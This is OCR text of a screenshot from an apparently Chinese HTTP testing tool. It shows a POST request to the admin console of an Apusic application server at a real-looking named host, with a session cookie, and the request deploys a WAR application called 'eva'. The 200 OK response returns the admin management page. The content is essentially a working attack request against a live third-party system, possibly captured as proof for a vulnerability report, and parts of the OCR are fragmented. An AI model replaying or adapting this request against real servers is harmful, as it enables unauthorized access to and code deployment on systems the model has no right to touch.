 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml
Request
845 bytes
数据包扫描
美化
热加载
构造请求
1 POST /admin//protect/application/configApp HTTP/1.1
2 Host ? :
3 Upgrade-Insecure-Requests: 1
4 Origin:
5 Referer: 1/admin//protect/application/config?
name=eva
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=ZAAAAh-RaDVkW5IyZn1DJk1hhkZKvqhI8rwA
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Content-Length auto : 120
14
15 appName=eva&deployPath=applications%2Feva.war&baseContext=eva&
startType=auto&loadon=&virtualHost=&allowHosts=&denyHosts=
32775bytes / 1146ms
美化
渲染
编码
详情
1 HTTP/1.1 200 OK
DNS耗时:10ms; 远端地址:111.
205.157.201:8081; 响应时间:1
146ms; 总耗时:1318ms; URL:h
ttp://mis.ancc.org.cn:8081/a
d...
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Tue, 27 May 2025 07:12:23 GMT
7 Content-Type: text/html; charset=UTF-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=ZAAAAh-RaDVl15YHJn9udUcyk6K85mSKHcgA;
path=/admin; HttpOnly
11 Content-Length: 32775
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
24 <script type="text/javascript" src="/admin/res/scripts/jquery.
min.js"></script>
25 <script type="text/javascript" src="/admin/res/scripts/om-ui.
js"></script>
26 <script type="text/javascript"